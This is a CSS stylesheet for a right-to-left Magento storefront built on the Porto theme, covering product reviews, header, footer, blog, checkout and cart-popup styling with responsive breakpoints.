.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions:before{
    content: '';
    font-size: 16px;
    color: #3b3b3b;
    height: 29px;
    letter-spacing: 10px;
    width: 147px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result > span:before{
    color: #A43344;
    content: '';
    width: 147px;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/full_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 10px;
    padding-bottom: 5px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view {
    font-family: almoni-dl;
    font-size: 18px;
    color: #A43344;
    padding-left: 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 0 15px;
    border-right: 1px solid #bdbdbd;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
    color: #3b3b3b;
    font-size: 16px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-color: #3b3b3b;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-left: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{
    display: none;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend span {
    font-size: 17px;
    color: #000000;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend strong {
    font-weight: 600;
    color: #000;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #review-form .tell-us{
    font-size: 24px;
    color: #005494;
}
.catalog-product-view .product.attribute.description .value h2 span strong {
    color: #005494;
    font-size: 24px;
    letter-spacing: 0;
    font-weight: bolder;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__img {
    padding: 0 30px;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__caption {
    display: block;
}
.catalog-product-view .product.media .fotorama__wrap {
    margin-bottom: 0;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .label {
    color: #000;
    text-align: right;
}
.catalog-product-view  .product.data.items > .item.content p {
    color: #000;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .review-field-rating .label span {
    font-size: 18px;
}
.catalog-product-view .product.info.detailed #review-form .review-form-actions .primary.actions-primary button {
    background: #A43344;
    border-color: #A43344;
    color: #ffffff;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-form-actions .primary.actions-primary button.submit.primary:hover:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff;
}
.catalog-product-view .control.review-control-vote:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    color: #3b3b3b;
}
.catalog-product-view .review-control-vote label:before{
    color: #A43344;
}
.catalog-product-view .product.info.detailed #reviews .block-content .review-form #mageworkshop .media-image:before {
    border-color: #3b3b3b;
    color: #3b3b3b;
    line-height: 1.5rem;
}
.catalog-product-view #reviews .block-content .review-form #mageworkshop label {
    padding-right: 10px;
    color: #000;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add {
    background: #A43344;
    border-color: #A43344;
    border-radius: 3px;
    height: 32px;
    left: 10px;
    margin: 0;
    padding: 0 10px;
    font-size: 18px;
    line-height: 1.5;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add:hover {
    text-decoration: none;
    background: #006bb4;
}
.catalog-product-view .amshopby-option-link{
    margin-right: 0;
}
.catalog-product-view .amshopby-option-link img {
    max-width: initial;
    max-height: initial;
    margin: 0;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.view {
    display: none;
}
.catalog-product-view .product-info-main .product-reviews-summary:after{
    display: none;
}
.catalog-product-view .product.info.detailed .product.data.items>.item.content .product.attribute.description .value ul li {
    display: list-item;
    list-style-type: disc;
    color: #000;
}
.catalog-product-view .product.info.detailed .product.attribute.description h3 {
    font-size: 14px;
}
.rtl .catalog-topnav.amasty-catalog-topnav {
    width: 100%;
    display: inline-block;
    margin-bottom: 100px;
    display: none;
}
/*.rtl .category-cms img {
    width: 100%;
}*/
.rtl.category-trampoline .pt_row.porto-inner-container .porto-wrap-container.container .row {
    display: block;
}
.catalog-product-view .verified-price.tooltip {
  position: relative;
}

.catalog-product-view .verified-price.tooltip .tooltiptext {
    visibility: hidden;
    width: 500px;
    color: #222529;
    text-align: right;
    padding: 5px 5px;
    position: absolute;
    border: 1px solid #3a3a3f;
    direction: rtl;
    left: 0px;
    top: 35px;
    font-size: 14px;
    font-weight: 400;
    background-color: #fff;
    line-height: 18px;
}
.catalog-product-view .verified-price.tooltip:hover .tooltiptext {
  visibility: visible;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    text-align: right;
    font-size: 34px;
    margin-right: 5px;
}
.page-header.type2 .header-main .mst-searchautocomplete__item.magento_catalog_product .title a {
    color: #005494;
    font-weight: 600;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
    text-align: right;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
    text-align: right;
}
.mst-searchautocomplete__autocomplete ul{
    text-align: right;
}
.mst-searchautocomplete__item.magento_catalog_product .rating-summary .rating-result:before {
    content: "";
}
/*  Home Page */
/*.rtl a:hover{
 color: #777777;
}*/
.rtl .porto-recent-posts .post-item {
    box-shadow: none;
    padding: 0;
}
.rtl .porto-recent-posts .post-slide {
    box-shadow: 0 0 50px rgb(0 0 0 / 7%);
    padding: 1.5rem 1.2rem 2.4rem;
    margin: 10px 10px 30px;
}
.rtl .porto-recent-posts.custom-dk .post-slider-list h4 {
    max-height: 54px;
    display: inline-block;
    margin-top: 0;
    min-height: 54px;
    overflow: hidden;
}
.rtl .porto-recent-posts .short-content-readmore a.read-more {
    text-align: left;
}
.rtl .porto-inner-container.responsive .ajax-products > .category-detail .product-item-photo .product-image-photo.default_image {
    min-height: 172px;
    max-height: 172px;
}
.rtl .home-bar .owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    font-size: 24px;
}
.rtl .home-bar .owl-carousel.owl-drag .owl-item{
    padding: 0 20px;
}
.rtl .home-bar.no-padding.porto-inner-container .container {
    max-width: 900px;
}
.rtl .widget.block.block-static-block {
    width: 100%;
    display: inline-block;
    max-width: 100%;
    padding: 0;
    margin: 0 auto;
    border-bottom: 1px solid #ccc;
}
.rtl .home-bar.no-padding.porto-inner-container {
    background: #222529;
    color: #ffffff;
    position: relative; 
    z-index: 0; 
}
.rtl .home-bar .porto-sicon-box {
    justify-content: center;
    padding: 1rem 0;
    margin: 0;
}
.rtl .home-bar.no-padding.porto-inner-container .porto-sicon-header p {
    color: #fff;
    font-weight: 600;
}
.rtl .page-header.type2 .header-contact .custom-block {
    position: absolute;
    bottom: 5px;
    left: 15px;
    width: 100%;
    display: flex;
    align-items: center;
    gap: 30px;
    flex-direction: row-reverse;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a em {
    margin: 0 3px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 18px;
    font-weight: bold;
}
.rtl .page-header.type2 .search-area .block.block-search {
    background-color: #fff !important;
}
.rtl .page-header.type2 .navigation .level0 .submenu a {
    color: #000000;
}
.rtl .page-header.type2 .navigation li.level0.active, .rtl .page-header.type2 .navigation li.level0:hover {
    color: #777777;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    background: url('../images/whatsapp.svg');
    padding: 10px 15px;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 30px;;
    width: 30px
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container span.icon-wrapper {
    vertical-align: middle;
}
.rtl .page-header.type2 .nav-sections, .rtl .page-header.type2 .navigation > ul{
    background-color: #ffffff;
}
.rtl .page-header .navigation li.level0 {
    color: #000;
}
.rtl .page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-left: 30px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 25px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 14px;
    margin-top: 3px;
}
.rtl .page-header .panel.wrapper::after {
    display: none;
}
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 15px;
    border-right: 1px solid #ccc;
}
.rtl .page-header.type2 .main-panel-top .separator {
    height: 26px;
}

.rtl.cms-index-index .page-header.type10{
    position: initial;
    height: auto !important;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 0px 15px 30px;
}
.rtl ul.products li.product-category a {
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    color: #005494;
    font-size: 24px;
    font-weight: 800;
    text-align: right;
}
.rtl .widget_text_custom {
    display: flex;
}
.rtl .widget_text_custom .widget.widget_text {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
}
.rtl .our-blog-link {
    width: 100%;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 20px;
}
.rtl .porto-recent-posts a.blog-post-url {
    width: 100%;
    display: inline-block;
    max-width: 170px;
    background: #000;
    color: #fff;
    padding: 15px 15px;
    margin: 0 auto;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    text-align: right;
    padding-right: 10px;
    padding-top: 25px;
}
.rtl ul.products li.product-category .thumb-info h3:after {
    height: 11px;
    border-width: 4px 4px 0 0;
    margin-left: 0.3em;
    transform: rotate(225deg) skew(10deg,10deg);
}
.rtl .footer .follow-us .share-links a:hover {
    border-color: transparent;
    color: #fff;
}
/*.rtl .footer .follow-us .share-links .share-facebook,
.rtl .footer .follow-us .share-links .share-twitter,
.rtl .footer .follow-us .share-links .share-instagram {
    background: transparent;
}*/
.rtl .footer .follow-us .share-links {
    display: flex;
    flex-direction: column;
}
.rtl .footer .follow-us .share-links .custom-share-links-wapper span {
    width: 100%;
    display: inline-block;
    max-width: 65px;
}
.rtl .footer .follow-us .share-links a {
    border: none;
}
.rtl .footer .follow-us .share-links .share-facebook:before {
    color: #fff;
}
/*.rtl .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #fff;
}*/
.rtl .porto-recent-posts .short-content-readmore {
    float: left;
}

.rtl .post-item .read-more, .rtl .post-item .read-more-block {
    color: #005494;
}
.rtl .post-item .post-meta.m-b-sm {
    direction: initial;
    float: right;
    width: 100%;
    text-align: right;
}
.rtl .footer, .rtl .footer p {
    font-size: 14px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content {
    border: 3px solid #005494;
    border-radius: 0;
    position: relative;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-footer {
    direction: ltr;
}
.dv-review-widget.homepage .review-items .review-item .review-content:after,
.dv-review-widget.homepage .review-items .review-item .review-content:before{
    display: none;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 24px;
    color: #005494;
    min-height: 50px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-text{
    min-height: 75px;
    margin: 15px 0;
}
.dv-review-widget.homepage .review-items .review-item .review-image {
    margin-top: 0;
}
.dv-review-widget.homepage .review-items .review-item {
    padding-bottom: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel {
    direction: rtl;
    padding: 0 20px;
    margin-bottom: 0;
}
.rtl .footer-bottom .custom-block.f-right img.bottom-payment-icons {
    float: left;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl .dv-review-widget.widget.review-list.homepage {
    margin-bottom: 0;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    line-height: 1.2;
}
.rtl .footer .newsletter input {
    border: 1px solid #fff;
    border-radius: 0;
}
.rtl .footer .newsletter .action.subscribe {
    width: 100%;
    border-radius: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav .owl-next{
    right: -40px;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a{
    color: #005494;
    font-weight: 600;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a:visited {
    color: #005494;
}
.rtl ul.contact-details p.open-now {
    font-weight: 600;
    color: #16BE45;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title a {
    color: #005494;
}
.rtl .porto-recent-posts .post-slider-list {
    display: flex;
    flex-wrap: wrap;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel {
    direction: rtl;
    padding: 0 10px;
    margin-bottom: 0;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav .owl-next {
    right: -20px;
}
.rtl .mst-searchautocomplete__index.magento_catalog_product {
    overflow: scroll;
    height: 500px;
    max-height: 500px;
}
.rtl .position-relative {
    z-index: 99;
}
.rtl #banner-slider-demo-32 .porto-ibanner-layer {
    position: absolute;
    z-index: 10;
    direction: rtl;
}
.rtl #banner-slider-demo-32 p,
.rtl #banner-slider-demo-32 h4,
.rtl #banner-slider-demo-32 h2,
.rtl #banner-slider-demo-32 h5,
.rtl #banner-slider-demo-32 .porto-ibanner-layer .btn-modern.btn-lg {
    direction: rtl;
}
.post-header .post-title a.post-item-link {
    color: #005494;
}
.product-labels {
    z-index: 3;
    left: 0;
    right: initial;
}
.product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 50px;
    top: 5px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .tocompare {
    right: 5px;
    top: 5px;
}

.rtl #amasty-shopby-product-list .products.wrapper.list.products-list .products.list.items .product-item-info .product-item-actions .tocompare{
    top: 0;
}
.rtl .products.wrapper .product-labels .product-label.sale-label {
    font-size: 14px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .footer .footer-middle > .container {
    position: relative;
    padding-top: 4rem;
    padding-bottom: 0;
}
.rtl .footer .footer-middle > .container::after {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    bottom: 0;
    right: 10px;
    border-bottom: 1px solid #313438;
}
.footer-middle .widget.widget_text .textwidget p {
    margin-top: 3px;
}
.rtl .footer .footer-middle .block.newsletter .form.subscribe {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.rtl .footer .footer-middle .newsletter input {
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    background: #222529;
    color: #ffffff;
}
.category-cms-bottom {
    border-top: 2px solid #114b6c;
    padding-top: 20px;
}
.rtl .footer .footer-middle .block.newsletter .actions {
    width: 100%;
}
.rtl .footer .footer-middle .newsletter .action.subscribe {
    width: 100%;
    border-radius: 3px;
    background: #ffffff;
    color: #222529;
}
.category_slider_tables_main {
    width: 100%;
    display: inline-block;
    background-color: #f4f4f4;
    padding: 30px 20px 0;
    margin: 40px 0 20px;
}
.category_slider_tables_main ul.products li.product-category .thumb-info-wrapper:after {
    background: none;
  }
.category_slider_tables_main ul.products li.product-category:hover .thumb-info-wrapper:after {
  background: rgba(27,27,23,.15);
}
.category_slider_tables_main ul.products li.product-category .thumb-info {
  padding: 0 10px;
  min-height: auto;
}
.category_slider_tables_main li.product-category .thumb-info .thumb-info-wrapper {
  border-radius: 50%;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
}
.rtl .category_slider_tables_main ul.products li.product-category .thumb-info-title{
    padding: 10px 0;
}
.category_slider_tables_main ul.products li.product-category .thumb-info h3 {
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  line-height: 1.35;
}
.category_slider_tables_main .rtl ul.products li.product-category a {
    text-decoration: none;
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.category_slider_tables_main ul.products li.product-category {
    text-align: center;
}
.category_slider_tables_main .category-slider.porto-products.wpb_content_element.mb-4 {
    margin-bottom: 0 !important;
    max-width: 1260px;
    margin: 0 auto;
}
.page-header.type2 .share-links a:before {
    color: #fff;
}
/*.page-header.type2 .header-main {
    background-color: #A53444;
}*/
.page-header.type2 .header-main {
    background-color: #005494;
}
.page-header.type2 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #A53444;
}
.page-header.type2 .header-main a,
.page-header.type2 .minicart-wrapper .action.showcart {
    color: #fff;
}
.page-main > .page-title-wrapper .page-title,
.page-title-wrapper h1.page-title span {
    color: #005494 !important;
}

.block-collapsible-nav .nav.items .item.current a,
.block-collapsible-nav .nav.items .item.current strong {
    font-weight: 700;
}
.block-collapsible-nav .nav.items .item:first-child {
    border-top: none;
}
.block-collapsible-nav .nav.items .item {
    border-bottom: none;
}
.block-collapsible-nav .nav.items .item a {
    color: #777;
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.detailed-review-wrapper .block-content .review-form #mageworkshop .more-fields-in-line, .detailed-review-wrapper .block-content .review-form #mageworkshop .last-field-in-line {
    float: none !important;
}
.cart-summary #co-shipping-method-form .item-options .field.item input.radio {
    margin-left: 8px;
}
.limiter {
    gap: 10px;
}
.block-collapsible-nav .nav.items .item.current strong {
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {
    color: #000000;
}
.sidebar .widget.block-categories li > a {
    color: #000000;
}
.widget.block-rss .block-title strong a {
    color: #005494;
}
.post-date .month{
    background-color: #000000 !important;
}
.block-compare .block-title strong, .block-reorder .block-title strong, .widget .block-title strong, .block-wishlist .block-title strong {
    color: #005494;
}
.widget.block-posts-list .post-item .block-info .block-date .post-date {
    color: #777;
}
.post-list .post-holder .post-info a {
    color: #000;
}
.post-list .post-content a.post-read-more {
    color: #000000;
}
.post-holder .post-date span.day {
    color: #000000;
}
.post-header .post-title {
    color: #005494 !important;
}
.post-content a {
    color: #000000;
}
.blog-post-view .post-nextprev .nextprev-link {
    color: #000000;
}
.block-content li.item a.post-item-link {
    color: #000000;
}
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title {
    color: #005494 !important;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login,
.customer-account-login .block.social-login-authentication-channel.account-social-login {
    display: block;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google {
    background-color: #A53444;
    color: #ffffff;
}

.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before {
    content: "\f1a0";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook {
    background-color: #005494;
    color: #ffffff;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before {
    content: "\f082";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action {
    width: 22px;
    height: 22px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .qty-wrapper .qty-wrap .input-text.update {
    top: -3px;
    height: 22px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .amount,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .amount {
    padding-right: 20px;
    padding-left: 20px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .mark,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .mark {
    padding-right: 15px !important;
}
.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark {
    padding-right: 15px !important;
}
.porto-inner-container.responsive {
    padding: 30px 20px 0 20px !important;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 2vw;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.onestepcheckout-index-index .opc-block-summary .minicart-items .product-item-name {
    white-space: normal;
}
.porto-recent-posts h4 {
    direction: rtl;
}
.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .product-item-name > a {
    white-space: normal;
}
.cart-summary .cart-totals tbody .amount {
    text-align: left;
}
.rtl .page-header.type2 .header-main .header-left {
    padding: 15px 0;
    margin-top: -40px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding-top: 0;
}
.rtl .page-header.type2 .custom-menu-block h3 span {
    display: flex;
}
.rtl .page-header.type2 .custom-menu-block h3{
    margin-bottom: 0;
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.just-arrived h2.section-title.slider-title {
    line-height: 1;
    font-size: 2.125rem;
    line-height: 1;
    letter-spacing: -0.025em;
    border-bottom: 1px #e7e7e7 solid;
    padding-bottom: 10px;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.catalog-product-view .product.data.items > .item.content p,
.catalog-product-view .product.data.items > .item.content h2 {
    margin-bottom: 0;
}
.field.search input.input-text.mst-search-autocomplete__typeahead-overlay {
   display: none;
}

.rtl .page-wrapper > .breadcrumbs {
    background-color: #005494;
    color: #FFFFFF;
    margin: 0 0 10px;
}
.rtl .page-wrapper > .breadcrumbs ul.items {
    padding: 10px 15px
}
.rtl .page-wrapper>.breadcrumbs .items>li.home a {
    height: 25px;
    width: 20px;
}
.rtl .page-wrapper>.breadcrumbs .items>li h1{
    font-size: 18px;
    margin: 0;
    display: inline;
    color: #fff;
    font-weight: 500;
    line-height: normal;
}
.rtl .breadcrumbs li.home a:after{
  display: block !important;
}
.rtl .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.rtl .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-category-view .mst_categorySearch {
    padding-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.catalog-category-view .mst_categorySearch input#mst_categorySearch {
    height: 42px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_searchIcon {
    top: 10px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_totals {
    position: unset;
}

#mb-ajaxsuite-popup-wrapper {
    z-index: 999;
}
.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close {
    background: transparent url(../Tigren_Ajaxcart/images/close-popup.png) top left no-repeat;
    top: 7px;
    background-size: cover;
    width: 30px;
    height: 30px;
}

.mb-ajaxsuite-popup-wrapper .mb-login-popup-title.success {
    background-color: rgb(17, 75, 108);
    padding: 10px;
    text-transform: uppercase;
    text-align: center;
}

.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border {
    padding: 15px 10px;
    text-align: center;
    max-width: initial;
    min-width: auto;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup .ajaxcart-success-box .ajaxcart-message-cartinfo a {
    color: #000;
}
@media only screen and (min-width: 768px) {
.cart.table-wrapper a.use-ajax.action.towishlist.action-towishlist {
    margin-left: 60px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: 500px;
}
}
@media screen and (max-width: 991px) and (min-width: 640px) {
.wishlist-index-index .products-grid .product-item:nth-child(2n+1) {
    clear: both;
}
}
@media only screen and (min-width: 992px) {
.wishlist-index-index .products-grid .product-item:nth-child(3n+1) {
    clear: both;
}
}

@media only screen and (max-width: 1024px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 991px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 240px;
    max-height: 240px;
}
.blog-post-view .post-description iframe {
    width: 100%;
}
.blog-post-view ._post-view.post-view-modern .post-holder {
    margin-right: 0;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(2, 1fr);
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 200px;
    max-height: 200px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: auto;
    max-width: 100%;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper img.image {
    width: 30%;
}
}
@media only screen and (max-width: 639px) {

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: 35px;
    left: auto;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 0;
    right: 32px;
    top: 0;
    transform: inherit;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    top: 40px;
    right: auto;
    left: -50px;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    transform: rotate(-90deg);
    left: 48px;
    right: auto;
    top: -21px;
}
}
@media only screen and (max-width: 480px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 150px;
    max-height: 150px;
}
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 10px;
    border-right: 1px solid #ccc;
    font-size: 10px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 8px;
    font-size: 12px;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 16px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .header-contact .custom-block {
    gap: 20px;
}
}
@media only screen and (min-width: 992px) {
.rtl .page-header.type2 .custom-menu.item.mb {
    display: none;
}
.rtl .page-header.type2 .header.content.header-row {
    max-width: 1260px;
}
.layout-1220 .container, .layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px !important;
}
}
@media only screen and (max-width: 991px) {
.onestepcheckout-index-index .opc-wrapper.one-step-checkout-wrapper .one-step-checkout-container .mp-sm-6 {
    width: 100%;
}
.onestepcheckout-index-index .opc-wrapper .form-login,
.onestepcheckout-index-index .opc-wrapper .form-shipping-address {
    width: 100%;
    max-width: 100%;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    font-size: 14px;
}
.porto-inner-container.responsive {
    padding: 20px 0px 0 10px !important;
}
.porto-inner-container.responsive .container {
    padding: 0;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.porto-inner-container.responsive .ajax-products > .category-list > ul > li > a {
    padding: 12px 20px 12px 0;
    font-size: 11px;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 1vw;
}
.rtl .page-header.type2 .header.content.header-row .logo img {
    max-height: inherit;
}
.rtl .widget_text_custom {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block {
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block {
    left: 20px;
    gap: 0;
    bottom: 1px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding: 0 0 20px;
}
.rtl .page-header.type2 .top-links-icon {
    padding: 7px 10px 7px 10px;
}
.rtl .page-header.type2 .custom-menu.item.mb {
    display: block;
}
.rtl .page-header.type2 li.custom-menu.item.mb em {
    margin-left: 3px;
}
.rtl .page-header.type2 .nav-sections-item-title.active > a,
.rtl .page-header.type2 .nav-sections-item-title.active > a:hover,
.rtl .page-header.type2 .nav-sections-item-title.active > a:focus {
    color: #ffffff;
}
.rtl .page-header.type2 .nav-sections-item-title{
    background-color: #005494;
}
.rtl .page-header.type2 .nav-sections-item-title.active {
    background-color: #A53444;
}
}
}
@media only screen and (min-width: 768px) {
